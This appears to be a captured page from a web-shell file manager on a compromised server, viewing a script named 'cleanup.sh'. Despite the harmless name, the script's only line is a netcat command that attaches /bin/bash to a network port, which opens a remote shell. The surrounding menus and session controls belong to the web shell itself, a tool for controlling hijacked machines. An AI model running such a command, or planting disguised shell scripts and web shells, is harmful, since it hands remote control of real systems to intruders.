 Viewing file: cleanup.sh (0 B) -rwxrw----
Select action/file-type:
(+) | (+) | (+) | Code (+) | Session (+) | (+) | SDB (+) | (+) | (+) | (+) | (+) | (+) |
Save Reset Back
busybox nc 127.0.0.1 54321 -e /bin/bash